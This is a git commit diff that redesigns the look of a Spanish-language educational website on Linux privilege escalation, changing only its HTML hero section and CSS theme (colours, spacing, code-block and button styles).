
==== commit ae9c9544: "feat(ui): redesign privilege escalation guide with Technical Pro identity" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
   <meta name="description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
   <link rel="canonical" href="https://escalamiento-privilegios.lucaslean1806.workers.dev/">
   <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
-  <meta name="theme-color" content="#0f0f0f">
+  <meta name="theme-color" content="#0B1020">
   <meta property="og:type" content="website">
   <meta property="og:site_name" content="Escalamiento de Privilegios">
   <meta property="og:locale" content="es_AR">
@@ -28,14 +28,20 @@
 <body>
 <a class="skip-link" href="#enum">Saltar al contenido principal</a>
   <div class="container">
-    <div class="header">
-      <h1><span aria-hidden="true">🐉</span> Escalamiento de Privilegios en Kali Linux</h1>
-      <p>Guía interactiva completa — desde enumeración hasta root</p>
-      <div class="badge-row">
-        <span class="badge badge-green">✓ Educativo</span>
-        <span class="badge badge-orange"><span aria-hidden="true">⚡</span> Pentesting</span>
-        <span class="badge badge-blue"><span aria-hidden="true">🎮</span> CTF Simulador</span>
-        <span class="badge badge-red"><span aria-hidden="true">⚠️</span> Solo uso autorizado</span>
+    <div class="hero">
+      <span class="badge badge-blue">Nivel · Intermedio</span>
+      <h1 class="hero-title"><span aria-hidden="true">🐉</span> Escalamiento de Privilegios</h1>
+      <p class="hero-subtitle">Guía técnica interactiva de post-explotación: enumeración, vectores de escalamiento, simulador CTF, quiz y cheatsheets. Documentación precisa para pentesting autorizado.</p>
+      <div class="hero-ctas">
+        <a class="btn btn-primary" href="#enum">Explorar la guía</a>
+        <a class="btn" href="labs">Acceder a laboratorios</a>
+      </div>
+      <div class="hero-modules">
+        <div class="hero-module"><div class="label">Linux</div><div class="name">Enumeración</div></div>
+        <div class="hero-module"><div class="label">Vectores</div><div class="name">Técnicas</div></div>
+        <div class="hero-module"><div class="label">Práctica</div><div class="name">Simulador CTF</div></div>
+        <div class="hero-module"><div class="label">Evaluación</div><div class="name">Quiz</div></div>
+        <div class="hero-module"><div class="label">Referencia</div><div class="name">Cheatsheet</div></div>
       </div>
     </div>
 
--- a/assets/site.css
+++ b/assets/site.css
@@ -1,178 +1,227 @@
 /* ==========================================================================
-   Escalamiento de Privilegios — hoja de estilos única
-   Reemplaza los 4 bloques <style> inline (index, labs, mitigation,
-   windows-privesc) que habían divergido entre sí.
-
-   Tokens de contraste: WCAG AA (>= 4.5:1) sobre --bg y --surface.
-   Los ~100 style="" inline que quedan en el markup son deuda de Fase 2;
-   por eso el CSP habilita style-src-attr 'unsafe-inline'.
+   Escalamiento de Privilegios — Technical Pro
+   Sistema de diseño: minimalismo técnico, documentación profesional.
+   Paleta: fondo azul-noche, acento azul (#3B82F6), detalles cyan.
+   El verde solo se usa para indicadores de éxito.
    ========================================================================== */
 
 :root {
-  --bg: #0f0f0f;
-  --surface: #1a1a1a;
-  --surface-2: #242424;
-  --border: #333;
-  --text-primary: #f5f5f5;
-  --text-secondary: #b8b8b8;   /* 8.6:1 sobre --bg (antes #a0a0a0 / 7.3:1) */
-  --text-tertiary: #8a8a8a;    /* 5.4:1 sobre --bg, 4.9:1 sobre --surface (antes #666 / 3.3:1) */
-  --accent: #22e0b8;
-  --accent-dim: rgba(34, 224, 184, 0.12);
-  --danger: #ff6b6b;
-  --danger-dim: rgba(255, 107, 107, 0.12);
-  --warning: #f5a623;
-  --warning-dim: rgba(245, 166, 35, 0.12);
-  --positive: #22e0b8;
-  --positive-dim: rgba(34, 224, 184, 0.12);
-  --chart-1: #4dabf7;
-  --chart-2: #ff6b6b;
-  --chart-3: #51cf66;
-  --chart-4: #be4bdb;
-  --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
-  --font-mono: "SF Mono", "Fira Code", "Cascadia Code", Consolas, monospace;
+  --bg: #0B1020;
+  --surface: #111827;
+  --surface-elevated: #1E293B;
+  --border: #273449;
+  --primary: #3B82F6;
+  --secondary: #06B6D4;
+  --text-primary: #E5E7EB;
+  --text-secondary: #94A3B8;
+  --success: #22C55E;
+  --warning: #F59E0B;
+  --danger: #EF4444;
+  --code-bg: #0D1526;
+  --font-sans: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  --font-mono: "JetBrains Mono", "SF Mono", "Cascadia Code", Consolas, monospace;
   --radius-sm: 6px;
   --radius: 10px;
-  --radius-lg: 12px;
+  --radius-lg: 14px;
+  --space-1: 8px;
+  --space-2: 12px;
+  --space-3: 16px;
+  --space-4: 24px;
+  --space-5: 32px;
+  --space-6: 48px;
+  --shadow-sm: 0 1px 2px rgba(0,0,0,0.3);
+  --shadow-md: 0 8px 24px rgba(0,0,0,0.35);
 }
 
 * { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { scroll-behavior: smooth; }
 
 body {
   font-family: var(--font-sans);
   background: var(--bg);
   color: var(--text-primary);
-  line-height: 1.6;
+  line-height: 1.65;
   min-height: 100vh;
-}
-
-.container { max-width: 800px; margin: 0 auto; padding: 24px 16px; }
+  -webkit-font-smoothing: antialiased;
+}
+
+.container { max-width: 1180px; margin: 0 auto; padding: var(--space-4) var(--space-3); }
+
+/* Skip link --------------------------------------------------------------- */
+.skip-link {
+  position: absolute; left: -9999px; top: 12px; z-index: 1000;
+  padding: 10px 16px; background: var(--primary); color: #fff;
+  border-radius: var(--radius-sm); font-weight: 700; text-decoration: none;
+}
+.skip-link:focus { left: 12px; }
 
 /* Header ------------------------------------------------------------------ */
-.header { text-align: center; margin-bottom: 28px; padding: 24px 0; border-bottom: 1px solid var(--border); }
-.header h1 { font-size: 26px; font-weight: 800; letter-spacing: -0.5px; }
-.header p { margin-top: 8px; color: var(--text-secondary); font-size: 14px; }
-.header .badge-row { margin-top: 12px; display: flex; justify-content: center; gap: 8px; flex-wrap: wrap; }
+.header { text-align: center; margin-bottom: var(--space-5); padding: var(--space-5) 0 var(--space-4); border-bottom: 1px solid var(--border); }
+.header h1 { font-size: clamp(1.8rem, 4vw, 2.75rem); font-weight: 800; letter-spacing: -0.02em; line-height: 1.15; }
+.header p { margin-top: var(--space-2); color: var(--text-secondary); font-size: 15px; }
+.header .badge-row { margin-top: var(--space-3); display: flex; justify-content: center; gap: var(--space-1); flex-wrap: wrap; }
 
 .badge {
-  display: inline-flex; align-items: center; gap: 4px;
-  padding: 4px 10px; border-radius: var(--radius-sm); font-size: 11px; font-weight: 700;
-  border: 1px solid var(--border);
-}
-.badge-green { background: var(--positive-dim); color: var(--positive); border-color: rgba(34, 224, 184, 0.3); }
-.badge-orange { background: var(--warning-dim); color: var(--warning); border-color: rgba(245, 166, 35, 0.3); }
-.badge-red { background: var(--danger-dim); color: var(--danger); border-color: rgba(255, 107, 107, 0.3); }
-.badge-blue { background: rgba(77, 171, 247, 0.12); color: var(--chart-1); border-color: rgba(77, 171, 247, 0.3); }
-.badge-purple { background: rgba(190, 75, 219, 0.12); color: var(--chart-4); border-color: rgba(190, 75, 219, 0.3); }
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 4px 10px; border-radius: 999px; font-size: 11px; font-weight: 700;
+  border: 1px solid var(--border); color: var(--text-secondary);
+}
+.badge-green { background: rgba(34,197,94,0.12); color: var(--success); border-color: rgba(34,197,94,0.35); }
+.badge-orange { background: rgba(245,158,11,0.12); color: var(--warning); border-color: rgba(245,158,11,0.35); }
+.badge-red { background: rgba(239,68,68,0.12); color: var(--danger); border-color: rgba(239,68,68,0.35); }
+.badge-blue { background: rgba(59,130,246,0.12); color: var(--primary); border-color: rgba(59,130,246,0.35); }
+.badge-purple { background: rgba(190,75,219,0.12); color: #be4bdb; border-color: rgba(190,75,219,0.35); }
 
 /* Nav --------------------------------------------------------------------- */
-.nav { display: flex; gap: 8px; justify-content: center; flex-wrap: wrap; margin-bottom: 20px; }
+.nav { display: flex; gap: var(--space-1); justify-content: center; flex-wrap: wrap; margin-bottom: var(--space-4); }
 .nav a {
   color: var(--text-secondary); text-decoration: none; font-size: 13px; font-weight: 600;
-  padding: 6px 12px; border-radius: var(--radius-sm); border: 1px solid var(--border);
-  transition: color 0.15s, background-color 0.15s, border-color 0.15s;
-}
-.nav a:hover { color: var(--text-primary); background: var(--surface); border-color: var(--accent); }
-.nav a[aria-current="page"] { color: var(--text-primary); border-color: var(--accent); background: var(--accent-dim); }
+  padding: 8px 14px; border-radius: var(--radius-sm); border: 1px solid var(--border);
+  transition: color .15s, background-color .15s, border-color .15s;
+}
+.nav a:hover { color: var(--text-primary); background: var(--surface); border-color: var(--primary); }
+.nav a[aria-current="page"] { color: #fff; border-color: var(--primary); background: rgba(59,130,246,0.15); }
 
 /* Tabs -------------------------------------------------------------------- */
-.tabs { display: flex; gap: 4px; border-bottom: 1px solid var(--border); margin-bottom: 20px; overflow-x: auto; scrollbar-width: none; }
+.tabs { display: flex; gap: 4px; border-bottom: 1px solid var(--border); margin-bottom: var(--space-4); overflow-x: auto; scrollbar-width: none; }
 .tabs::-webkit-scrollbar { display: none; }
 .tab {
   padding: 10px 16px; font-size: 13px; font-weight: 600; cursor: pointer;
-  border: none; background: transparent; color: var(--text-tertiary);
+  border: none; background: transparent; color: var(--text-secondary);
   white-space: nowrap; border-bottom: 2px solid transparent;
-  transition: color 0.15s, border-color 0.15s; font-family: inherit;
-}
-.tab:hover { color: var(--text-secondary); }
-.tab.active { color: var(--text-primary); border-bottom-color: var(--accent); }
+  transition: color .15s, border-color .15s; font-family: inherit;
+}
+.tab:hover { color: var(--text-primary); }
+.tab.active { color: #fff; border-bottom-color: var(--primary); }
 
 /* Panels ------------------------------------------------------------------ */
-.panel { display: none; animation: fadeIn 0.25s ease; }
+.panel { display: none; animation: fadeIn .25s ease; }
 .panel.active { display: block; }
 @keyframes fadeIn { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: translateY(0); } }
 
 /* Cards ------------------------------------------------------------------- */
 .card {
-  border: 1px solid var(--border); border-radius: var(--radius-lg); padding: 18px;
-  margin-bottom: 12px; background: var(--surface);
-}
-.card-title { font-weight: 700; font-size: 15px; margin-bottom: 8px; display: flex; align-items: center; gap: 10px; }
-.card-desc { font-size: 14px; color: var(--text-secondary); line-height: 1.6; }
+  border: 1px solid var(--border); border-radius: var(--radius-lg); padding: var(--space-3);
+  margin-bottom: var(--space-2); background: var(--surface); transition: border-color .15s;
+}
+.card:hover { border-color: #3a4a61; }
+.card-title { font-weight: 700; font-size: 15px; margin-bottom: var(--space-1); display: flex; align-items: center; gap: 10px; }
+.card-desc { font-size: 14px; color: var(--text-secondary); line-height: 1.65; }
 .card code {
-  font-family: var(--font-mono); background: var(--surface-2);
-  padding: 2px 6px; border-radius: 4px; font-size: 12px; color: var(--accent);
+  font-family: var(--font-mono); background: var(--surface-elevated);
+  padding: 2px 6px; border-radius: 4px; font-size: 12px; color: var(--secondary);
 }
 
 /* Grid -------------------------------------------------------------------- */
-.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
+.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: var(--space-2); }
 @media (max-width: 600px) { .grid-2 { grid-template-columns: 1fr; } }
 
-/* Terminal ---------------------------------------------------------------- */
+/* Terminal / code blocks -------------------------------------------------- */
 .terminal {
-  background: #080808; border-radius: var(--radius); padding: 16px;
-  font-family: var(--font-mono); font-size: 12.5px; line-height: 1.7;
-  overflow-x: auto; margin: 12px 0; border: 1px solid #1a1a1a;
-}
-.terminal .cmd { color: #e0e0e0; }
-.terminal .out { color: #888; }
+  background: var(--code-bg); border-radius: var(--radius); padding: var(--space-3);
+  font-family: var(--font-mono); font-size: 13px; line-height: 1.7;
+  overflow-x: auto; margin: var(--space-2) 0; border: 1px solid var(--border);
+}
+.terminal .cmd { color: #dbeafe; }
+.terminal .out { color: var(--text-secondary); }
 .terminal .root { color: var(--danger); font-weight: 600; }
-.terminal .comment { color: #7f7f7f; font-style: italic; }  /* 5.1:1 (antes #555 / 2.7:1) */
+.terminal .comment { color: #7c8aa0; font-style: italic; }
+
+pre, code {
+  font-family: var(--font-mono);
+  font-size: 0.92em;
+}
+pre {
+  background: var(--code-bg);
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  padding: var(--space-3);
+  overflow-x: auto;
+  line-height: 1.55;
+  margin: var(--space-2) 0;
+  position: relative;
+}
+
+.code-block {
+  background: var(--code-bg);
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  margin: var(--space-2) 0;
+  overflow: hidden;
+}
+.code-block .code-label {
+  font-family: var(--font-mono); font-size: 11px; color: var(--text-secondary);
+  padding: 6px 12px; border-bottom: 1px solid var(--border); background: var(--surface);
+  display: flex; justify-content: space-between; align-items: center; gap: var(--space-2);
+}
+.code-block pre { border: none; border-radius: 0; margin: 0; background: transparent; }
+
+.copy-btn {
+  font-family: var(--font-mono); font-size: 11px; font-weight: 600;
+  color: var(--text-secondary); background: var(--surface-elevated);
+  border: 1px solid var(--border); border-radius: var(--radius-sm);
+  padding: 4px 10px; cursor: pointer; transition: color .15s, border-color .15s;
+}
+.copy-btn:hover { color: #fff; border-color: var(--primary); }
+.copy-btn.copied { color: var(--success); border-color: var(--success); }
 
 /* Accordion --------------------------------------------------------------- */
-.accordion { border: 1px solid var(--border); border-radius: var(--radius); overflow: hidden; margin-bottom: 10px; background: var(--surface); }
+.accordion { border: 1px solid var(--border); border-radius: var(--radius); overflow: hidden; margin-bottom: var(--space-1); background: var(--surface); }
 .acc-header {
-  padding: 14px 16px; cursor: pointer; display: flex; justify-content: space-between;
-  align-items: center; font-weight: 600; font-size: 13.5px; background: transparent;
-  transition: background-color 0.15s; user-select: none;
-}
-.acc-header:hover { background: var(--surface-2); }
-.acc-body { max-height: 0; overflow: hidden; transition: max-height 0.35s ease; padding: 0 16px; }
-.acc-body.open { max-height: 1600px; padding: 0 16px 16px; }  /* 800px recortaba en mobile */
-.acc-icon { transition: transform 0.25s; color: var(--text-tertiary); font-size: 11px; }
+  padding: var(--space-3); cursor: pointer; display: flex; justify-content: space-between;
+  align-items: center; font-weight: 600; font-size: 14px; background: transparent;
+  transition: background-color .15s; user-select: none;
+}
+.acc-header:hover { background: var(--surface-elevated); }
+.acc-body { max-height: 0; overflow: hidden; transition: max-height .35s ease; padding: 0 var(--space-3); }
+.acc-body.open { max-height: 1800px; padding: 0 var(--space-3) var(--space-3); }
+.acc-icon { transition: transform .25s; color: var(--text-secondary); font-size: 11px; }
 .acc-header.open .acc-icon { transform: rotate(180deg); }
 
 /* Buttons ----------------------------------------------------------------- */
 .btn {
-  padding: 10px 18px; border-radius: 8px; border: 1px solid var(--border);
-  background: var(--surface-2); color: var(--text-primary); font-size: 13px;
-  font-weight: 600; cursor: pointer; transition: background-color 0.15s, opacity 0.15s; font-family: inherit;
+  padding: 10px 18px; border-radius: var(--radius-sm); border: 1px solid var(--border);
+  background: var(--surface-elevated); color: var(--text-primary); font-size: 13px;
+  font-weight: 600; cursor: pointer; transition: background-color .15s, border-color .15s, opacity .15s;
+  font-family: inherit; text-decoration: none; display: inline-block;
 }
 .btn:hover { background: var(--border); }
-.btn-primary { background: var(--accent); color: #000; border-color: var(--accent); }
-.btn-primary:hover { opacity: 0.85; background: var(--accent); }
-.btn-block { display: block; width: 100%; text-align: left; margin-bottom: 8px; }
+.btn-primary { background: var(--primary); color: #fff; border-color: var(--primary); }
+.btn-primary:hover { opacity: .9; background: var(--primary); }
+.btn-block { display: block; width: 100%; text-align: left; margin-bottom: var(--space-1); }
 
 /* Quiz -------------------------------------------------------------------- */
 .quiz-option {
-  display: block; width: 100%; text-align: left; padding: 12px 16px;
-  margin-bottom: 8px; border: 1px solid var(--border); border-radius: 8px;
-  background: var(--surface); cursor: pointer; font-size: 13.5px;
-  transition: border-color 0.15s, background-color 0.15s; color: var(--text-primary); font-family: inherit;
-}
-.quiz-option:hover { border-color: var(--accent); background: var(--surface-2); }
-.quiz-option.correct { border-color: var(--positive); background: var(--positive-dim); }
-.quiz-option.wrong { border-color: var(--danger); background: var(--danger-dim); }
-.quiz-option:disabled { cursor: not-allowed; opacity: 0.7; }
+  display: block; width: 100%; text-align: left; padding: var(--space-2) var(--space-3);
+  margin-bottom: var(--space-1); border: 1px solid var(--border); border-radius: var(--radius-sm);
+  background: var(--surface); cursor: pointer; font-size: 14px;
+  transition: border-color .15s, background-color .15s; color: var(--text-primary); font-family: inherit;
+}
+.quiz-option:hover { border-color: var(--primary); background: var(--surface-elevated); }
+.quiz-option.correct { border-color: var(--success); background: rgba(34,197,94,0.1); }
+.quiz-option.wrong { border-color: var(--danger); background: rgba(239,68,68,0.1); }
+.quiz-option:disabled { cursor: not-allowed; opacity: .7; }
 
 /* Progress ---------------------------------------------------------------- */
-.progress { display: flex; gap: 4px; margin-bottom: 16px; }
-.progress-step { flex: 1; height: 4px; border-radius: 2px; background: var(--border); transition: background-color 0.3s; }
-.progress-step.done { background: var(--accent); }
+.progress { display: flex; gap: 4px; margin-bottom: var(--space-3); }
+.progress-step { flex: 1; height: 4px; border-radius: 2px; background: var(--border); transition: background-color .3s; }
+.progress-step.done { background: var(--primary); }
 
 /* Checklist --------------------------------------------------------------- */
 .checklist-item {
-  display: flex; align-items: flex-start; gap: 12px; padding: 10px 0;
+  display: flex; align-items: flex-start; gap: var(--space-2); padding: 10px 0;
   font-size: 14px; cursor: pointer; border-bottom: 1px solid var(--border);
 }
 .checklist-item:last-child { border-bottom: none; }
-.checklist-item input { width: 18px; height: 18px; margin-top: 2px; accent-color: var(--accent); cursor: pointer; flex-shrink: 0; }
-.checklist-item.checked { text-decoration: line-through; color: var(--text-tertiary); }
+.checklist-item input { width: 18px; height: 18px; margin-top: 2px; accent-color: var(--primary); cursor: pointer; flex-shrink: 0; }
+.checklist-item.checked { text-decoration: line-through; color: var(--text-secondary); }
 
 /* Lists ------------------------------------------------------------------- */
 .num-list { list-style: none; padding: 0; }
 .num-list li { padding: 10px 0; border-bottom: 1px solid var(--border); font-size: 14px; display: flex; align-items: flex-start; gap: 10px; }
 .num-list li:last-child { border-bottom: none; }
-.num-list .num { font-family: var(--font-mono); font-variant-numeric: tabular-nums; color: var(--text-tertiary); min-width: 24px; font-weight: 600; }
+.num-list .num { font-family: var(--font-mono); font-variant-numeric: tabular-nums; color: var(--text-secondary); min-width: 24px; font-weight: 600; }
 
 /* Tags -------------------------------------------------------------------- */
 .tag {
@@ -182,21 +231,21 @@
 }
 
 /* Labs -------------------------------------------------------------------- */
-.lab-item { border: 1px solid var(--border); border-radius: var(--radius); padding: 16px; margin-bottom: 10px; background: var(--surface); transition: border-color 0.15s; }
-.lab-item:hover { border-color: var(--accent); }
-.lab-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 8px; gap: 12px; }
+.lab-item { border: 1px solid var(--border); border-radius: var(--radius); padding: var(--space-3); margin-bottom: var(--space-1); background: var(--surface); transition: border-color .15s; }
+.lab-item:hover { border-color: var(--primary); }
+.lab-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: var(--space-1); gap: var(--space-2); }
 .lab-name { font-weight: 700; font-size: 14px; }
 .lab-platform { font-size: 11px; font-weight: 600; }
-.lab-desc { font-size: 13px; color: var(--text-secondary); margin-bottom: 8px; }
+.lab-desc { font-size: 13px; color: var(--text-secondary); margin-bottom: var(--space-1); }
 .lab-tags { display: flex; flex-wrap: wrap; gap: 4px; }
-.lab-link { color: var(--accent); text-decoration: none; font-size: 12px; font-weight: 600; }
+.lab-link { color: var(--primary); text-decoration: none; font-size: 12px; font-weight: 600; }
 .lab-link:hover { text-decoration: underline; }
 
-.roadmap { display: flex; flex-direction: column; gap: 0; margin: 16px 0; }
-.roadmap-step { display: flex; align-items: flex-start; gap: 12px; padding: 12px 0; border-bottom: 1px solid var(--border); }
+.roadmap { display: flex; flex-direction: column; gap: 0; margin: var(--space-3) 0; }
+.roadmap-step { display: flex; align-items: flex-start; gap: var(--space-2); padding: 12px 0; border-bottom: 1px solid var(--border); }
 .roadmap-step:last-child { border-bottom: none; }
 .roadmap-num {
-  width: 28px; height: 28px; border-radius: 50%; background: var(--surface-2);
+  width: 28px; height: 28px; border-radius: 50%; background: var(--surface-elevated);
   border: 1px solid var(--border); display: flex; align-items: center; justify-content: center;
   font-size: 12px; font-weight: 700; flex-shrink: 0;
 }
@@ -204,29 +253,51 @@
 .roadmap-title { font-weight: 600; font-size: 14px; }
 .roadmap-desc { font-size: 13px; color: var(--text-secondary); }
 
-/* Severity (mitigation) --------------------------------------------------- */
+/* Severity ---------------------------------------------------------------- */
 .severity { display: inline-block; width: 8px; height: 8px; border-radius: 50%; margin-right: 6px; }
 .sev-high { background: var(--danger); }
 .sev-med { background: var(--warning); }
-.sev-low { background: var(--positive); }
-
-/* Result / warning -------------------------------------------------------- */
-.result-card { text-align: center; padding: 32px; }
-.result-emoji { font-size: 48px; margin-bottom: 12px; }
-.result-title { font-size: 20px; font-weight: 700; margin-bottom: 8px; }
+.sev-low { background: var(--success); }
+
+/* Result / warnings ------------------------------------------------------- */
+.result-card { text-align: center; padding: var(--space-5); }
+.result-emoji { font-size: 48px; margin-bottom: var(--space-2); }
+.result-title { font-size: 20px; font-weight: 700; margin-bottom: var(--space-1); }
 .warning-box {
-  border: 1px solid rgba(255, 107, 107, 0.3); background: var(--danger-dim);
-  border-radius: var(--radius); padding: 14px; font-size: 13px; color: var(--danger);
-}
+  border: 1px solid rgba(239,68,68,0.35); background: rgba(239,68,68,0.1);
+  border-radius: var(--radius); padding: var(--space-2); font-size: 13px; color: var(--danger);
+}
+.note-box {
+  border: 1px solid var(--border); border-left: 3px solid var(--secondary);
+  background: var(--surface); border-radius: var(--radius-sm);
+  padding: var(--space-2) var(--space-3); font-size: 13px; color: var(--text-secondary);
+  margin: var(--space-2) 0;
+}
+.recommendation-box {
+  border: 1px solid var(--border); border-left: 3px solid var(--primary);
+  background: var(--surface); border-radius: var(--radius-sm);
+  padding: var(--space-2) var(--space-3); font-size: 13px; color: var(--text-secondary);
+  margin: var(--space-2) 0;
+}
+
+/* Hero -------------------------------------------------------------------- */
+.hero { padding: var(--space-6) 0 var(--space-5); text-align: center; }
+.hero-title { font-size: clamp(2rem, 5vw, 3.25rem); font-weight: 800; letter-spacing: -0.02em; line-height: 1.1; }
+.hero-subtitle { margin-top: var(--space-3); color: var(--text-secondary); font-size: 17px; max-width: 720px; margin-left: auto; margin-right: auto; }
+.hero-ctas { margin-top: var(--space-4); display: flex; gap: var(--space-2); justify-content: center; flex-wrap: wrap; }
+.hero-modules { margin-top: var(--space-5); display: grid; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)); gap: var(--space-2); }
+.hero-module { background: var(--surface); border: 1px solid var(--border); border-radius: var(--radius); padding: var(--space-3); }
+.hero-module .label { font-family: var(--font-mono); font-size: 11px; color: var(--secondary); text-transform: uppercase; letter-spacing: .06em; }
+.hero-module .name { font-weight: 700; font-size: 14px; margin-top: 4px; }
 
 /* Footer ------------------------------------------------------------------ */
-.footer { text-align: center; margin-top: 32px; padding-top: 20px; border-top: 1px solid var(--border); color: var(--text-tertiary); font-size: 12px; }
-.footer a { color: var(--accent); text-decoration: none; }
+.footer { text-align: center; margin-top: var(--space-5); padding-top: var(--space-4); border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 12px; }
+.footer a { color: var(--primary); text-decoration: none; }
 .footer a:hover { text-decoration: underline; }
 .footer p + p { margin-top: 6px; }
 .footer-resources { margin-top: 6px; }
 .footer-disclaimer { margin-top: 10px; font-size: 11px; }
-.footer-author { margin-top: 20px; padding-top: 16px; border-top: 1px solid var(--border); }
+.footer-author { margin-top: var(--space-4); padding-top: var(--space-3); border-top: 1px solid var(--border); }
 .footer-name { font-weight: 700; color: var(--text-primary); font-size: 13px; }
 .footer-role { font-size: 12px; }
 .footer-location { font-size: 12px; }
@@ -234,139 +305,33 @@
 .footer-social img { display: block; height: 20px; width: auto; }
 
 /* Scrollbar --------------------------------------------------------------- */
-::-webkit-scrollbar { width: 8px; height: 8px; }
+::-webkit-scrollbar { width: 10px; height: 10px; }
 ::-webkit-scrollbar-track { background: var(--bg); }
-::-webkit-scrollbar-thumb { background: var(--border); border-radius: 4px; }
-::-webkit-scrollbar-thumb:hover { background: #444; }
+::-webkit-scrollbar-thumb { background: var(--border); border-radius: 5px; }
+::-webkit-scrollbar-thumb:hover { background: #3a4a61; }
 
 /* Focus visible ----------------------------------------------------------- */
-:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; border-radius: 4px; }
+:focus-visible { outline: 2px solid var(--primary); outline-offset: 2px; border-radius: 4px; }
 
 /* Reduced motion ---------------------------------------------------------- */
